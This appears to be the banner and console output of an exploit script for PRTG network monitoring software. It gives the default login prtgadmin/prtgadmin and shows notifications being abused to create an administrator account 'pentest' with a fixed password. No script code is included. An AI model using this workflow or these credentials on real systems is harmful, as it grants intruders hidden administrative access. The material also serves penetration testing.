 [+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!